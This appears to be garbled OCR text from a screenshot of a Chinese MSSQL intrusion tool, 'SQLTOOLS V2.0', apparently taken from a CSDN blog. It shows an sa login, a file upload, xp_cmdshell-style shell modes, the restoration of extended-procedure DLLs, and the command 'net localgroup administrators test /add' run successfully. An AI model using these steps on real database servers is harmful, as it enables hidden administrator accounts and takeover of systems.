 SQLTOOLS V2.0 增强版 by: 深度撞击 ==增加部分常用指令，版权为原作者所有==
SQL连接
IP地址 192.168.0.200 端口 1433 用户名 sa 密码 cc2789.com 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: net localgroup administrators test /add Exec Command
XP_CMDSHEI OASHE JOBSHEL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mc TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
命令成功完成。
安全鸭
https://blog.csdn.net/weixin_44508748